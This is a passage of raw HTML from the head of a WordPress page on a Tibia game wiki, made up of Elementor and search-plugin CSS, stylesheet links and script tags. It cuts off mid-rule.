            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-4669-css' href='https://tibiapedia.com/wp-content/uploads/elementor/css/post-4669.css?ver=1740149308' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-24304-css' href='https://tibiapedia.com/wp-content/uploads/elementor/css/post-24304.css?ver=1740149308' media='all' />
<link data-minify="1" rel='stylesheet' id='happy-icons-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='elementor-post-3881-css' href='https://tibiapedia.com/wp-content/uploads/elementor/css/post-3881.css?ver=1740149309' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick-theme.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='happy-elementor-addons-3881-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/uploads/happyaddons/css/ha-3881.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='elementor-post-6005-css' href='https://tibiapedia.com/wp-content/uploads/elementor/css/post-6005.css?ver=1740149353' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-front-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRowdies%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1751014226' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tibiapedia.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.11" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://tibiapedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<link rel="https://api.w.org/" href="https://tibiapedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tibiapedia.com/wp-json/wp/v2/achievement/14105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tibiapedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://tibiapedia.com/?p=14105' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tibiapedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftibiapedia.com%2Fachievement%2Fnotorious-worldsaver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tibiapedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftibiapedia.com%2Fachievement%2Fnotorious-worldsaver%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,42,2;" />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tibiapedia.com/wp-content/uploads/2021/06/Tibiapedia-1.gif" sizes="32x32" />
<link rel="icon" href="https://tibiapedia.com/wp-content/uploads/2021/06/Tibiapedia-1.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tibiapedia.com/wp-content/uploads/2021/06/Tibiapedia-1.gif" />
<meta name="msapplication-TileImage" content="https://tibiapedia.com/wp-content/uploads/2021/06/Tibiapedia-1.gif" />
<link data-minify="1" rel="stylesheet" id="asp-basic" href="https://tibiapedia.com/wp-content/cache/min/1/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?ver=1751014226" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(255,153,0,1),rgba(255,153,0,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(255,153,0,1),rgba(255,153,0,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(255,153,0,1),rgba(255,153,0,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(255,153,0,1),rgba(255,153,0,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(255,153,0,1),rgba(255,153,0,1));background-image:radial-gradient(ellipse at center,rgba(255,153,0,1),rgba(255,153,0,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:4px 4px 4px 4px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:42px;background:transparent;border:0 solid rgb(113,164,182);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:42px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:42px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-42px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:42px;height:42px;flex:0 0 42px;flex-grow:0;order:7;-webkit-flex:0 0 42px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:42px;height:42px;min-width:42px;min-height:42px;max-width:42px;max-height:42px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:38px;height:38px;min-width:38px;min-height:38px;max-width:38px;max-height:38px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:42px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:42px;height:42px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:42px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:42px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:42px;height:42px;background-image:-webkit-linear-gradient(180deg,rgb(55,55,55),rgb(55,55,55));background-image:-moz-linear-gradient(180deg,rgb(55,55,55),rgb(55,55,55));background-image:-o-linear-gradient(180deg,rgb(55,55,55),rgb(55,55,55));background-image:-ms-linear-gradient(180deg,rgb(55,55,55) 0,rgb(55,55,55) 100%);background-image:linear-gradient(180deg,rgb(55,55,55),rgb(55,55,55));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:1px 0 0 0 rgb(241,241,241) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:42px;height:42px;background-image:-webkit-linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));background-image:-moz-linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));background-image:-o-linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));background-image:-ms-linear-gradient(185deg,rgb(55,55,55) 0,rgb(55,55,55) 100%);background-image:linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 0 0 0 rgb(241,241,241);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,84,169);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,84,169);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,84,169);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 